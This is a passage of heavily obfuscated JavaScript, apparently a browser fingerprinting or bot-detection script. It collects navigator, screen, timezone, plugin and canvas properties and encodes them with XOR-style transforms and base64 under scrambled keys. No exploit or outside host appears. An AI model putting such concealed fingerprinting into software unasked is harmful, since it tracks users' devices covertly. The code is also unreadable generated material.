LT=xg;var Ye=CD;(function(fx){if(fx!==undefined){LT["HxAmGAUXOC/))A=="]=fx}})(Ye[cm.slice(1089,1099)]);(function(wt){if(wt!==undefined){LT["JwodHBARRyg="]=wt}})(Ye[Y9.slice(1551,1558)]);(function(W1){if(W1!==undefined){LT["JwodHBARSCg="]=W1}})(Ye[Y9.slice(856,863)]);(function(ki){if(ki!==undefined){LT["HhodJQoIRyg="]=ki}})(Ye[Y9.substr(1602,7)]);(function(hK){if(hK!==undefined){LT["HhodJQoISCg="]=hK}})(Ye[Y9.substr(1260,7)]);(function(rx){if(rx!==undefined){LT["HBkhFw)YRyg="]=rx}})(Ye[Y9.slice(1336,1343)]);(function(vc){if(vc!==undefined){LT["HBkhFw)YSCg="]=vc}})(Ye[jb.substr(295,7)]);(function(LR){if(LR!==undefined){LT["KhkZJwUXPTjr-lZfQmo="]=LR}})(Ye[J4.substring(1607,1620)]);(function(fg){if(fg!==undefined){LT["Kg_bJQE="]=fg}})(Ye[Y9.slice(1207,1212)]);var CC=8280770;var Sq=qA;var Ic=28;var IQ=Ql(CC,Sq);var QF=[];var PB=0;while(PB<Ic){QF.push(IQ()&255);PB+=1}var vI=QF;var EH=vI;var gT=xg;var ML=gT;var tj=window.JSON.stringify(ML,function(WM,rk){return rk===undefined?null:rk});var Om=tj;var Sm=Om.replace(Xs,JA);var xD=Sm;var pX=[];var Bo=0;while(Bo<xD.length){pX.push(xD.charCodeAt(Bo));Bo+=1}var uU=pX;var Nq=uU;var DR=Na(YR(Nq),EH[Y9.substr(591,5)](0,27));var t9=DR;var TU=[];var dh=0;while(dh<t9.length){var Mb=window.String.fromCharCode(t9[dh]);TU.push(Mb);dh+=1}var U9=window.btoa(TU.join(""));var Zl=U9;Qj["IwomFAEKLi&!/$JmQmYK"][Y9.substring(1267,1271)](Zl)}}}}if(xH>=fp){ES[cm.substr(712,5)]()}};var R8=undefined;var SO=function(uu){Zr(uu,R8)};R8={};R8[cm.substr(712,5)]=function(){var bh=E7;var NB=function(nQ){CK[cm.slice(1033,1052)](nQ,SO)};var hy=[];for(var tK in bh){var ij=bh[tK];if(bh.hasOwnProperty(tK)){hy[Y9.substring(1267,1271)](NB(ij))}}var zD=hy;zD};var yE=E7;var B0=function(bS){CK[Y9.slice(168,184)](bS,SO)};var IA=[];for(var Ki in yE){var Z6=yE[Ki];if(yE.hasOwnProperty(Ki)){IA[Y9.substring(1267,1271)](B0(Z6))}}var SK=IA;SK;var jo=R8;var A2=jo;CR[Y9.substring(1267,1271)](A2);VJ["IwomFAEKLi&!/$JmQmYK"]=XV;var m2=VJ;u7.JAkn=m2});Mo[Y9.substring(1267,1271)](function(){GV[J4.substr(1272,13)]("KhcXFP)=");var nm=NK()[cm.substr(161,4)](function(Qg){var um=0xcd14b829;var Oj=qA;var dN=31;var Dx=Ql(um,Oj);var vd=[];var bG=0;while(bG<dN){vd.push(Dx()&255);bG+=1}var Iz=vd;var tr=Iz;var Pb=Qg;var Gq=Pb;var Nk=window.JSON.stringify(Gq,function(Xc,ws){return ws===undefined?null:ws});var L9=Nk;var Bd=L9.replace(Xs,JA);var w_=Bd;var wg=[];var TH=0;while(TH<w_.length){wg.push(w_.charCodeAt(TH));TH+=1}var c0=wg;var Vp=c0;var cP=RE(DY(Vp,tr[0]),tr[Y9.substr(591,5)](1,30));var iT=cP;var Ld=[];var Q6=0;while(Q6<iT.length){var qG=window.String.fromCharCode(iT[Q6]);Ld.push(qG);Q6+=1}var SY=window.btoa(Ld.join(""));u7["LRcnIvsJNTjr-lNmTGc="]=SY;GV[cm.substring(209,221)]("KhcXFP)=")});return nm});Mo[Y9.substring(1267,1271)](function(){var tT=lN;var kb={};try{var xr=[cm.substring(1402,1417),Y9.substring(1533,1551),jb.substring(1162,1179)];var u2=function(e_,Ha){if(!gJ){var A_=tT;var AN=function(sf){kb.IBMZGhUG=sf;Ha[cm.substr(712,5)]()};var RJ=window;AZ+=1;var We=RJ[J4.substring(617,627)](function(){if(!gJ){var yP=A_;var wv=AN;var AT=window;AZ+=1;var h5=AT[J4.substring(617,627)](function(){if(!gJ){wd(yP,wv)}},(AZ-1)*200);var Ys={};Ys[cm.substr(712,5)]=function(){AT[J4.substr(1224,12)](h5)};yP[Y9.substring(1267,1271)](Ys);var P4=Px(AT);if(P4){Ys[cm.substr(712,5)]();gJ=true;wv(P4)}}},(AZ-1)*200);var H6={};H6[cm.substr(712,5)]=function(){RJ[J4.substr(1224,12)](We)};A_[Y9.substring(1267,1271)](H6);var TI=Px(RJ);if(TI){H6[cm.substr(712,5)]();gJ=true;AN(TI)}}};var D9=undefined;var Qh=function(E3){u2(E3,D9)};D9={};D9[cm.substr(712,5)]=function(){var Yr=xr;var cQ=function(Jz){CK[cm.slice(1033,1052)](Jz,Qh)};var pA=[];for(var ll in Yr){var Q3=Yr[ll];if(Yr.hasOwnProperty(ll)){pA[Y9.substring(1267,1271)](cQ(Q3))}}var r1=pA;r1};var hd=xr;var uS=function(H3){CK[Y9.slice(168,184)](H3,Qh)};var Ga=[];for(var In in hd){var DT=hd[In];if(hd.hasOwnProperty(In)){Ga[Y9.substring(1267,1271)](uS(DT))}}var Dr=Ga;Dr;var nI=D9;tT[Y9.substring(1267,1271)](nI);var ow=tT;var F_=function(fi){kb.IBMZGhUG=fi};var M2=window;AZ+=1;var y1=M2[J4.substring(617,627)](function(){if(!gJ){var IT=ow;var QG=F_;var r6=window;AZ+=1;var Kn=r6[J4.substring(617,627)](function(){if(!gJ){wd(IT,QG)}},(AZ-1)*200);var Rf={};Rf[cm.substr(712,5)]=function(){r6[J4.substr(1224,12)](Kn)};IT[Y9.substring(1267,1271)](Rf);var YB=Px(r6);if(YB){Rf[cm.substr(712,5)]();gJ=true;QG(YB)}}},(AZ-1)*200);var fs={};fs[cm.substr(712,5)]=function(){M2[J4.substr(1224,12)](y1)};ow[Y9.substring(1267,1271)](fs);var np=Px(M2);if(np){fs[cm.substr(712,5)]();gJ=true;F_(np)}}catch(hB){}var U8=kb;u7["MAgnJ/_QOD&,+g=="]=U8});Mo[Y9.substring(1267,1271)](["IBQZJw==",function(){u7["HggnFgoYLj&u*FdQUF//"]=xf;var Sn=0x8ac88d2d;var FU=qA;var AK=47;var Ag=Ql(Sn,FU);var Ie=[];var pY=0;while(pY<AK){Ie.push(Ag()&255);pY+=1}var av=Ie;var cw=av;var wB=z5;var j9=wB;var bJ=window.JSON.stringify(j9,function(Ot,Da){return Da===undefined?null:Da});var pJ=bJ;var Yp=pJ.replace(Xs,JA);var EQ=Yp;var oc=[];var Z2=0;while(Z2<EQ.length){oc.push(EQ.charCodeAt(Z2));Z2+=1}var mE=oc;var T1=mE;var Mp=Na(GY(T1,cw[Y9.substr(591,5)](0,30)),cw[Y9.substr(591,5)](30,46));var CA=Mp;var Xp=[];var w3=0;while(w3<CA.length){var Uh=window.String.fromCharCode(CA[w3]);Xp.push(Uh);w3+=1}var eK=window.btoa(Xp.join(""));u7["LwgdJwwQQw=="]=eK;var GQ=0xd88c9852;var Vt=qA;var jN=59;var du=Ql(GQ,Vt);var BV=[];var DH=0;while(DH<jN){BV.push(du()&255);DH+=1}var kD=BV;var sU=kD;var ke=rX;var mN=ke;var XN=window.JSON.stringify(mN,function(HU,Zg){return Zg===undefined?null:Zg});var zY=XN;var dM=zY.replace(Xs,JA);var x2=dM;var Lj=[];var eI=0;while(eI<x2.length){Lj.push(x2.charCodeAt(eI));eI+=1}var L8=Lj;var c1=L8;var w4=GY(RE(o4(c1,sU[0]),sU[Y9.substr(591,5)](1,29)),sU[Y9.substr(591,5)](29,58));var wl=w4;var HR=[];var SW=0;while(SW<wl.length){var kg=window.String.fromCharCode(wl[SW]);HR.push(kg);SW+=1}var sZ=window.btoa(HR.join(""));u7["HhohJRATOyjr+k!VRnL)Hg=="]=sZ;var JT=0x37cd8343;var Gk=qA;var nT=25;var x3=Ql(JT,Gk);var OF=[];var Zf=0;while(Zf<nT){OF.push(x3()&255);Zf+=1}var aF=OF;var eT=aF;var rL=qw;var pe=rL;var rC=window.JSON.stringify(pe,function(hZ,vj){return vj===undefined?null:vj});var E1=rC;var Cb=E1.replace(Xs,JA);var Yf=Cb;var LC=[];var pB=0;while(pB<Yf.length){LC.push(Yf.charCodeAt(pB));pB+=1}var vH=LC;var Q4=vH;var DA=DY(GY(DY(Q4,eT[0]),eT[Y9.substr(591,5)](1,23)),eT[23]);var E0=DA;var AU=[];var JO=0;while(JO<E0.length){var mn=window.String.fromCharCode(E0[JO]);AU.push(mn);JO+=1}var Ya=window.btoa(AU.join(""));u7["HhohJRATOCj++WFWTHD,GDll+i&-(RRNWSk="]=Ya;var Cv=0x7b5b904a;var mA=qA;var sp=28;var RG=Ql(Cv,mA);var U4=[];var G9=0;while(G9<sp){U4.push(RG()&255);G9+=1}var OD=U4;var xP=OD;var T2=Dp;var AC=T2;var Fy=window.JSON.stringify(AC,function(ii,yB){return yB===undefined?null:yB});var P3=Fy;var OV=P3.replace(Xs,JA);var cb=OV;var e5=[];var NI=0;while(NI<cb.length){e5.push(cb.charCodeAt(NI));NI+=1}var fw=e5;var Aj=fw;var Uo=GY(o4(YR(Aj),xP[0]),xP[Y9.substr(591,5)](1,27));var YO=Uo;var ZL=[];var Ua=0;while(Ua<YO.length){var uf=window.String.fromCharCode(YO[Ua]);ZL.push(uf);Ua+=1}var IE=window.btoa(ZL.join(""));u7["HhohJRATOyjr+k!VTGEFJkQ="]=IE;var Xh=0x6682652;var u9=qA;var wI=57;var eG=Ql(Xh,u9);var mh=[];var Od=0;while(Od<wI){mh.push(eG()&255);Od+=1}var Us=mh;var uX=Us;var lU=sE;var tP=lU;var Hj=window.JSON.stringify(tP,function(vp,aC){return aC===undefined?null:aC});var GA=Hj;var kF=GA.replace(Xs,JA);var pm=kF;var D8=[];var MH=0;while(MH<pm.length){D8.push(pm.charCodeAt(MH));MH+=1}var Tz=D8;var n9=Tz;var pl=Na(RE(o4(o4(n9,uX[0]),uX[1]),uX[Y9.substr(591,5)](2,27)),uX[Y9.substr(591,5)](27,56));var y4=pl;var PT=[];var oh=0;while(oh<y4.length){var H7=window.String.fromCharCode(y4[oh]);PT.push(H7);oh+=1}var lD=window.btoa(PT.join(""));u7["Jw,aIggEMij[(FFdQF)KHA=="]=lD;var zB=[];for(var Q9 in fY){try{var Oa=bF[cm.substring(255,261)][Y9.substr(1014,24)](fY,Q9);function Jf(Fc){return Fc===J4.substr(428,5)||!!Oa[Fc]}function bp(Hs){return Hs[0]||J4.substring(1631,1631)}var dr=Oa?WT(WJ(window[cm.substring(255,261)][cm.substring(734,738)](Oa),Jf),bp)[cm.slice(392,396)](J4.substring(1631,1631)):J4.substring(1631,1631);zB[zB[Y9.slice(203,209)]]=[Q9,dr]}catch(lo){}}var qm=zB;u7["HBUhKf_KPj&p/VRVQHEAI_Rh/i_K"]=qm}]);Mo[Y9.substring(1267,1271)](["LRcoIs_=",function(){var tf=fY[jb.substring(23,32)];var xx=tf;var kC=0;var v8=typeof xx!==jb.substr(957,6)?J4.substring(1631,1631)+xx:xx;while(kC<v8[Y9.slice(203,209)]){R7=R7>>>8^aM[(R7^v8[cm.slice(478,488)](kC))&255];kC+=1}var KM=xx;u7["LhwqGP_CNDD++Q=="]=KM;var vG=fY[Y9.slice(1378,1386)];var uM=vG;var UE=0;var J1=typeof uM!==jb.substr(957,6)?J4.substring(1631,1631)+uM:uM;while(UE<J1[Y9.slice(203,209)]){R7=R7>>>8^aM[(R7^J1[cm.slice(478,488)](UE))&255];UE+=1}var Yk=uM;u7["HBMfIf_YNDA="]=Yk;var yk={};try{yk["LRcoIg,ISD&u-mJWT[EHGj*l/g=="]=window[cm.substring(255,261)][Y9.substr(1014,24)](fY,J4.substr(1392,9))!==undefined}catch(ut){}try{(function(zz){if(zz!==undefined){yk["LQgZJRU="]=zz}})(window[cm.substring(1143,1152)][J4.substr(1392,9)])}catch(zy){}var wW=yk;u7["HBMfIf_YNDD*"]=wW;var vu=u7;if(window[cm.substring(1143,1152)][J4.substr(302,7)]!==undefined){var xq=0x6a2b690c;var t4=qA;var Cz=78;var Kv=Ql(xq,t4);var lx=[];var Lw=0;while(Lw<Cz){lx.push(Kv()&255);Lw+=1}var m5=lx;var YW=m5;var yy=window[cm.substring(1143,1152)][J4.substr(302,7)];var Kw=yy;var a4=window.JSON.stringify(Kw,function(O_,Db){return Db===undefined?null:Db});var h7=a4;var MG=h7.replace(Xs,JA);var eD=MG;var jj=[];var Ai=0;while(Ai<eD.length){jj.push(eD.charCodeAt(Ai));Ai+=1}var fI=jj;var tB=fI;var fG=o4(Na(GY(RE(tB,YW[Y9.substr(591,5)](0,27)),YW[Y9.substr(591,5)](27,48)),YW[Y9.substr(591,5)](48,76)),YW[76]);var xh=fG;var HV=[];var iS=0;while(iS<xh.length){var FC=window.String.fromCharCode(xh[iS]);HV.push(FC);iS+=1}var D2=window.btoa(HV.join(""));vu["MAkkHPsHMzI="]=D2}var lM=0xd611c3b3;var Ok=qA;var pM=3;var L5=Ql(lM,Ok);var ph=[];var UM=0;while(UM<pM){ph.push(L5()&255);UM+=1}var jd=ph;var la=jd;var Hq={};try{var Uz=0xffe2c4da;var m1=qA;var H5=3;var W6=Ql(Uz,m1);var ld=[];var wX=0;while(wX<H5){ld.push(W6()&255);wX+=1}var Ra=ld;var Bl=Ra;var Hm=n0[cm.slice(153,161)]();var sz=Hm;var kr=window.JSON.stringify(sz,function(LK,bC){return bC===undefined?null:bC});var Lg=kr;var xs=Lg.replace(Xs,JA);var XL=xs;var ta=[];var m7=0;while(m7<XL.length){ta.push(XL.charCodeAt(m7));m7+=1}var ZV=ta;var Ps=ZV;var sK=YR(DY(o4(Ps,Bl[0]),Bl[1]));var h3=sK;var lf=[];var k4=0;while(k4<h3.length){var tQ=window.String.fromCharCode(h3[k4]);lf.push(tQ);k4+=1}var Qe=window.btoa(lf.join(""));(function(Jc){if(Jc!==undefined){Hq["HAsdJw=="]=Jc}})(Qe)}catch(jt){}try{var ai=0x60d8e068;var t8=qA;var b_=20;var Gy=Ql(ai,t8);var hA=[];var Fw=0;while(Fw<b_){hA.push(Gy()&255);Fw+=1}var tE=hA;var aH=tE;var LP=new window[cm.slice(493,497)]([],J4.substring(1631,1631))[Y9.slice(1271,1283)][cm.slice(153,161)]();var P1=LP;var dE=window.JSON.stringify(P1,function(Ru,Wd){return Wd===undefined?null:Wd});var jI=dE;var qg=jI.replace(Xs,JA);var Oq=qg;var uK=[];var RQ=0;while(RQ<Oq.length){uK.push(Oq.charCodeAt(RQ));RQ+=1}var df=uK;var mv=df;var gQ=kh(GY(kh(mv),aH[Y9.substr(591,5)](0,19)));var G8=gQ;var qR=[];var Wp=0;while(Wp<G8.length){var ox=window.String.fromCharCode(G8[Wp]);qR.push(ox);Wp+=1}var nC=window.btoa(qR.join(""));(function(V7){if(V7!==undefined){Hq["JA_dHw=="]=V7}})(nC)}catch(WA){}try{var IB=0xa5d07f64;var Kg=qA;var B9=22;var YL=Ql(IB,Kg);var OL=[];var z9=0;while(z9<B9){OL.push(YL()&255);z9+=1}var UY=OL;var oW=UY;var ZS=window[J4.substring(0,11)][J4.slice(101,104)]()[cm.slice(153,161)]();var cs=ZS;var Pm=window.JSON.stringify(cs,function(gC,tD){return tD===undefined?null:tD});var Xe=Pm;var Sr=Xe.replace(Xs,JA);var SH=Sr;var lu=[];var b5=0;while(b5<SH.length){lu.push(SH.charCodeAt(b5));b5+=1}var ZY=lu;var Np=ZY;var GT=YR(Na(Np,oW[Y9.substr(591,5)](0,21)));var R2=GT;var oY=[];var qZ=0;while(qZ<R2.length){var ag=window.String.fromCharCode(R2[qZ]);oY.push(ag);qZ+=1}var JY=window.btoa(oY.join(""));(function(iu){if(iu!==undefined){Hq["IBceJQ,SMDbt+VQ="]=iu}})(JY)}catch(yD){}try{var Bf=0xca261a0d;var zS=qA;var E4=23;var Ww=Ql(Bf,zS);var Ix=[];var wa=0;while(wa<E4){Ix.push(Ww()&255);wa+=1}var VW=Ix;var uG=VW;var dx=new window[Y9.substr(1141,16)]()[J4.slice(381,392)][cm.slice(153,161)]();var Xa=dx;var CN=window.JSON.stringify(Xa,function(R9,om){return om===undefined?null:om});var mq=CN;var YG=mq.replace(Xs,JA);var sX=YG;var wT=[];var kf=0;while(kf<sX.length){wT.push(sX.charCodeAt(kf));kf+=1}var wC=wT;var o2=wC;var R3=kh(GY(YR(DY(o2,uG[0])),uG[Y9.substr(591,5)](1,22)));var Jq=R3;var mD=[];var oM=0;while(oM<Jq.length){var Sx=window.String.fromCharCode(Jq[oM]);mD.push(Sx);oM+=1}var d7=window.btoa(mD.join(""));(function(an){if(an!==undefined){Hq["JBsdIAUPNDc="]=an}})(d7)}catch(wP){}try{var k7=0x707b7683;var cX=qA;var aD=32;var Td=Ql(k7,cX);var gM=[];var m_=0;while(m_<aD){gM.push(Td()&255);m_+=1}var qo=gM;var cK=qo;var Cn=window[J4.substring(0,11)][Y9.substr(134,6)][J4.substring(685,700)][cm.slice(153,161)]();var Vk=Cn;var Gi=window.JSON.stringify(Vk,function(bV,Qq){return Qq===undefined?null:Qq});var lK=Gi;var O4=lK.replace(Xs,JA);var hz=O4;var pE=[];var zW=0;while(zW<hz.length){pE.push(hz.charCodeAt(zW));zW+=1}var vo=pE;var ZO=vo;var B7=RE(DY(kh(ZO),cK[0]),cK[Y9.substr(591,5)](1,31));var fe=B7;var Bi=[];var ua=0;while(ua<fe.length){var bW=window.String.fromCharCode(fe[ua]);Bi.push(bW);ua+=1}var sO=window.btoa(Bi.join(""));(function(JM){if(JM!==undefined){Hq["HBUhKf_KOD&,+mJQPnILIw=="]=JM}})(sO)}catch(f3){}var nL=Hq;var bo=nL;var CY=bo;var HQ=window.JSON.stringify(CY,function(Rg,Nr){return Nr===undefined?null:Nr});var KU=HQ;var Qo=KU.replace(Xs,JA);var sc=Qo;var Zm=[];var Ph=0;while(Ph<sc.length){Zm.push(sc.charCodeAt(Ph));Ph+=1}var na=Zm;var j2=na;var wO=YR(DY(kh(DY(j2,la[0])),la[1]));var tU=wO;var kv=[];var VU=0;while(VU<tU.length){var PW=window.String.fromCharCode(tU[VU]);kv.push(PW);VU+=1}var hw=window.btoa(kv.join(""));u7["MAoqJQoILj&z/$Re"]=hw;var yN=0xdeba4756;var I6=qA;var Uk=3;var Zu=Ql(yN,I6);var dA=[];var yp=0;while(yp<Uk){dA.push(Zu()&255);yp+=1}var Rw=dA;var gg=Rw;var ip=[];try{var rj=fY[jb.substr(1557,9)];var Hx=bF[cm.substring(255,261)][cm.substring(1216,1235)](rj);var mG=function(MO){try{var oe=rj[MO];var K4={};K4["MBoeGRQMQi,="]=oe[cm.substring(695,703)];K4["NBsdIw=="]=oe[J4.substring(21,25)];K4["KQwaFAEPLi&[+$ZmS[f*EDxa+iME(wQ="]=oe[jb.substring(1058,1071)][Y9.slice(1452,1460)];var wZ=0xdeba4756;var uj=qA;var fm=3;var rv=Ql(wZ,uj);var FY=[];var wj=0;while(wj<fm){FY.push(rv()&255);wj+=1}var tp=FY;var Wi=tp;var FH=K4;var vh=FH;var Mx=window.JSON.stringify(vh,function(Rk,o1){return o1===undefined?null:o1});var bZ=Mx;var Rp=bZ.replace(Xs,JA);var tA=Rp;var ON=[];var n8=0;while(n8<tA.length){ON.push(tA.charCodeAt(n8));n8+=1}var J3=ON;var Ey=J3;var QH=YR(DY(DY(Ey,Wi[0]),Wi[1]));var g9=QH;var aZ=[];var y0=0;while(y0<g9.length){var dy=window.String.fromCharCode(g9[y0]);aZ.push(dy);y0+=1}var Lr=window.btoa(aZ.join(""));ip[ip[Y9.slice(203,209)]]=[MO,Lr]}catch(Ii){}};for(var zt in Hx){var Jp=Hx[zt];if(Hx.hasOwnProperty(zt)){mG(Jp)}}}catch(tI){}var ZK=ip;var rY=ZK;var Z5=rY;var nr=window.JSON.stringify(Z5,function(Bt,DO){return DO===undefined?null:DO});var ar=nr;var nj=ar.replace(Xs,JA);var aQ=nj;var d0=[];var rs=0;while(rs<aQ.length){d0.push(aQ.charCodeAt(rs));rs+=1}var Lk=d0;var M1=Lk;var ff=YR(DY(DY(M1,gg[0]),gg[1]));var jE=ff;var Qn=[];var Vj=0;while(Vj<jE.length){var ux=window.String.fromCharCode(jE[Vj]);Qn.push(ux);Vj+=1}var JZ=window.btoa(Qn.join(""));u7["HBUhKf_KPj&p/VheQmsLEEBq/yM="]=JZ;var KT=0x248298ec;var qv=qA;var Hr=32;var Qu=Ql(KT,qv);var CU=[];var pF=0;while(pF<Hr){CU.push(Qu()&255);pF+=1}var u3=CU;var sF=u3;var yn={};var qz=window[Y9.substr(1320,6)][Y9.slice(1402,1407)];var Vx=0;var DM=typeof qz!==jb.substr(957,6)?J4.substring(1631,1631)+qz:qz;while(Vx<DM[Y9.slice(203,209)]){R7=R7>>>8^aM[(R7^DM[cm.slice(478,488)](Vx))&255];Vx+=1}var oX=qz;yn["JB,sFwQ="]=oX;var qP=window[Y9.substr(1320,6)][Y9.slice(892,898)];var un=0;var aT=typeof qP!==jb.substr(957,6)?J4.substring(1631,1631)+qP:qP;while(un<aT[Y9.slice(203,209)]){R7=R7>>>8^aM[(R7^aT[cm.slice(478,488)](un))&255];un+=1}var At=qP;yn["IA)fHBAL"]=At;(function(Eg){if(Eg!==undefined){yn["MQghFPsPNDHx*GNZ"]=Eg}})(window[Y9.substr(1320,6)][jb.slice(120,131)]);(function(NS){if(NS!==undefined){yn["MQghFPsPNDX+)Q=="]=NS}})(window[Y9.substr(1320,6)][jb.substr(169,9)]);(function(f1){if(f1!==undefined){yn["MQghFPsPPj&-"]=f1}})(window[Y9.substr(1320,6)][cm.substr(748,8)]);(function(Dg){if(Dg!==undefined){yn["MQghFPsPOED+($c="]=Dg}})(window[Y9.substr(1320,6)][J4.substr(1429,10)]);(function(Ly){if(Ly!==undefined){yn["JBcdK/sPNC&++$c="]=Ly}})(window[Y9.substr(1320,6)][cm.substring(297,307)]);(function(k3){if(k3!==undefined){yn["KRAdIfsVOED+($c="]=k3}})(window[cm.substr(943,10)]);(function(U0){if(U0!==undefined){yn["KRAdIfsVNDHx*GNZ"]=U0}})(window[Y9.substr(898,11)]);try{(function(kP){if(kP!==undefined){yn["MBYdJ/sVOED+($c="]=kP}})(window[jb.slice(1302,1312)])}catch(ty){}try{(function(Kt){if(Kt!==undefined){yn["MBYdJ/sVNDHx*GNZ"]=Kt}})(window[jb.slice(605,616)])}catch(If){}try{(function(PI){if(PI!==undefined){yn["IAshKQEGPygC*FtWT$_LEj*a"]=PI}})(bF[J4.substr(1326,16)])}catch(c2){}try{(function(c_){if(c_!==undefined){yn["LRYdHBARQyr!*E!fVnL)IQ=="]=c_}})(bF[Y9.substr(1320,6)][jb.substr(1503,11)][J4.substring(21,25)])}catch(TE){}try{(function(TD){if(TD!==undefined){yn["HhodJQoIRyg="]=TD}})(window[Y9.substr(1602,7)])}catch(Gf){}try{(function(nJ){if(nJ!==undefined){yn["HhodJQoISCg="]=nJ}})(window[Y9.substr(1260,7)])}catch(mi){}var jD=yn;var Zc=jD;var NP=Zc;var O2=window.JSON.stringify(NP,function(ly,kt){return kt===undefined?null:kt});var BH=O2;var ge=BH.replace(Xs,JA);var mU=ge;var wy=[];var Hv=0;while(Hv<mU.length){wy.push(mU.charCodeAt(Hv));Hv+=1}var Ss=wy;var It=Ss;var q3=DY(GY(It,sF[Y9.substr(591,5)](0,30)),sF[30]);var FN=q3;var mp=[];var C0=0;while(C0<FN.length){var bE=window.String.fromCharCode(FN[C0]);mp.push(bE);C0+=1}var QL=window.btoa(mp.join(""));u7.HhodJQoI=QL;var or=new window[J4.slice(1631,1635)]()[J4.slice(593,610)]()/-60;u7["JBsdIAsdNDc="]=or;var fy=null;try{fy=bF[Y9.substr(1558,9)]?true:false}catch(Pu){fy=null}var wM=fy;u7["KRAdFwEbLi&s(w=="]=wM;var Wh=YA[cm.slice(1211,1215)][jb.substr(1140,11)]?true:false;u7.HwgXFwEFMDHzAWFg=Wh;var Tv=bF[Y9.substr(926,12)]?true:false;u7["KxYmGAACQyrs(GJSQg=="]=Tv;var yO=fY[Y9.substring(534,542)];var Jg=yO?yO:J4.slice(700,707);u7["KwoXKAgGQir*"]=Jg;var FE=fY[cm.substring(953,961)];var Ve=FE?FE:J4.slice(700,707);u7["JxcsFAsJPDs="]=Ve;var Di=fY[jb.substring(355,365)];var lL=Di?Di:J4.slice(700,707);u7["KgsmEhASQyjr/VpU"]=lL;GV[J4.substr(1272,13)]("JxcfKAoMQg==");var Mj=fY[Y9.substr(489,7)]===J4.slice(1455,1482)||fY[Y9.substr(489,7)]===J4.slice(930,938)&&z8[jb.substr(1285,4)](fY[jb.substring(23,32)]);var ZG=[];if(bF[jb.slice(1575,1588)]){var qC=[jb.slice(488,499),Y9.substr(876,12),cm.substr(1180,19),jb.slice(142,169),Y9.substr(1636,41),cm.substr(26,18),cm.substr(1067,14),J4.slice(452,463),J4.slice(124,143),Y9.slice(1048,1085),jb.substr(742,10),jb.substring(1619,1669),J4.slice(851,899),J4.substring(765,785),jb.slice(1492,1503),Y9.substring(1125,1139),cm.substring(68,97),Y9.slice(1621,1636),J4.substring(1556,1569),Y9.substr(977,12),jb.substring(1434,1461),jb.slice(434,463)];var PO=qC;var K1=function(xQ){var sn=null;try{new window[jb.slice(1575,1588)](xQ);sn=xQ}catch(Xo){}return sn};var Kd=[];for(var CM in PO){var cF=PO[CM];if(PO.hasOwnProperty(CM)){Kd[Y9.substring(1267,1271)](K1(cF))}}var r5=Kd;ZG=r5}var BE=ZG[cm.slice(392,396)](J4.substring(470,471));var M8=[];var r0=fY[cm.slice(1455,1462)][Y9.slice(203,209)];var Zp=0;while(Zp<r0){var Dh=fY[cm.slice(1455,1462)][Zp];if(Dh){M8[Y9.substring(1267,1271)](Dh)}Zp+=1}M8[jb.substr(372,4)](function(QJ,hO){var za=0;if(QJ[jb.slice(507,511)]>hO[jb.slice(507,511)]){za=1}else if(QJ[jb.slice(507,511)]<hO[jb.slice(507,511)]){za=-1}return za});var kc=M8;var hU=function(Pa){var BW=Pa;var r2=function(BC){var IS=null;if(BC){IS=[BC[J4.substring(21,25)],BC[cm.substring(695,703)]][cm.slice(392,396)](Y9.substr(1343,1))}return IS};var eo=[];for(var Ep in BW){var r_=BW[Ep];if(BW.hasOwnProperty(Ep)){var bs=r2(r_);if(bs!==null&&bs!==undefined){eo[Y9.substring(1267,1271)](bs)}}}var Tl=eo;var b0=Tl;return[Pa[jb.slice(507,511)],Pa[cm.substring(364,375)],b0][cm.slice(392,396)](Y9.substring(1400,1402))};var MF=[];for(var vJ in kc){var LH=kc[vJ];if(kc.hasOwnProperty(vJ)){MF[Y9.substring(1267,1271)](hU(LH))}}var Qi=MF;var rV=Qi;var Qw=rV[cm.slice(392,396)](J4.substring(470,471));var kN=Mj?BE:Qw;GV[cm.substring(209,221)]("JxcfKAoMQg==");var iM=kN;var nK=iM;var Yl=0;var v9=typeof nK!==jb.substr(957,6)?J4.substring(1631,1631)+nK:nK;while(Yl<v9[Y9.slice(203,209)]){R7=R7>>>8^aM[(R7^v9[cm.slice(478,488)](Yl))&255];Yl+=1}var nc=nK;u7["JxcfKAoMQg=="]=nc;var e1={};try{e1["HBUdIPsHQzL&)F$QSl/)"]=window[cm.substring(1143,1152)][cm.slice(1455,1462)][cm.substr(136,9)][jb.slice(507,511)];e1.LxAlGAoCPCrv=window[cm.substring(1143,1152)][cm.slice(1455,1462)][Y9.substr(554,4)][jb.slice(507,511)];e1["IBkqGQ)ILjHr+VRe"]=window[cm.substring(1143,1152)][cm.slice(1455,1462)][jb.substr(1612,7)][jb.slice(507,511)]}catch(rD){}var L2=e1;u7["JxcfKAoMLjzv+FBl"]=L2;GV[J4.substr(1272,13)]("HAouIQ)EMyg=");var Yd={};var jO=CK[cm.substr(105,13)](cm.substr(1,6));jO[Y9.slice(1402,1407)]=600;jO[Y9.slice(892,898)]=160;jO[J4.substr(791,5)][cm.substr(835,7)]=Y9.substring(1157,1163);try{var rZ=jO[cm.substring(1106,1116)](J4.slice(339,341));rZ[jb.substr(728,4)](1,1,11,11);rZ[jb.substr(728,4)](3,3,7,7);Yd["JB,cIQoMNg=="]=rZ[J4.substring(952,965)](6,6,J4.slice(1217,1224))===false;try{var QP=CK[cm.substr(105,13)](cm.substr(1,6));QP[Y9.slice(1402,1407)]=1;QP[Y9.slice(892,898)]=1;var RW=QP[cm.substring(44,53)](jb.slice(418,428));Yd.KhsdKgwF=0===RW[cm.substring(1357,1364)](jb.substring(1514,1529))}catch(i0){Yd.KhsdKgwF=null}Yd["JwkmGAUHNjc="]=function(){var DP=false;try{var ZW=CK[cm.substr(105,13)](cm.substr(1,6));var j_=ZW[cm.substring(1106,1116)](J4.slice(339,341));j_[cm.substring(165,189)]=Y9.substr(1320,6);DP=Y9.substr(1320,6)===j_[cm.substring(165,189)]}catch(Qt){}return 